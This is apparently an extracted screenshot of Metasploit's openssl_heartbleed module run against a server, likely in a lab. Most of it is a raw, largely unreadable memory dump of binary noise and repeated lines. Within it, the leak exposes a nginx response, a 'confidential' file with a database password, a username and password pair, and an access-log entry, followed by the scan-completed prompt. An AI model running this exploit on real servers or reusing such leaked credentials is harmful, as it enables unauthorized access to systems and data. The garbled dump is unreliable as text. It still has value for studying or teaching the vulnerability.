 .\5.klJ.0.......70.......0...............Q...H.'.....4.....h..v..........Q................W`[_... .......0................E$....._.Z.<U.......,...........@....
repeated 1161 times
.8^`[_...8^`[_
HTTP/1.1 200 OK..Server: ngin
x/1.10.2..Date: Thu, 20 Aug 2020 08:38:33 GMT..Content-Type: text/plain..Content-Length: 98..Last-Modified: Wed, 19 Aug 2020 15:08:09 GMT..Connection: keep-alive.
.ETag: "5f3d4059-62"..Accept-Ranges: bytes
THIS FILE IS CONFIDENTIAL!.
...New password to database is kajsdfusa.....THIS FILE IS CONFIDENTIAL!.....H...............H..............testuser:bordodes. 127.0.0.1 - testuser [20/Aug/2020:
08:38:33 +0000] "GET /confidential.txt HTTP/1.1" 200 98 "-" "curl/7.35.0"
repeated 265 times
.W`[_
1........W`[_....W`[_
repeated 433 times
a........W`[_....W`[_
repeated 1233 times
.....q........]`[_...`.......`.......`
!........W`[_....W`[_
repeated 289 times
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(openssl_heartbleed) >